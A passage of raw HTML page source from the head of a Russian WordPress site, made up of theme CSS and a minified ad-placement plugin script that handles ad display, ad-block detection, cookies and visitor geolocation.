!important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #009688;}.has-johannes-acc-color{ color: #009688;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #009688;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -120px;}.johannes-cover-indent .johannes-cover .section-head{top: 30px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://par-torg.com/wp-content/themes/johannes-child/style.css?ver=1.3.3' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama-wp.js-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2282469414042470"
     crossorigin="anonymous"></script> <meta name="8e78e181b3ffc057ee8aecd33d963845" content=""><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}
#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/par-torg.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/par-torg.com\/ip.html","get_ip":"https:\/\/par-torg.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var 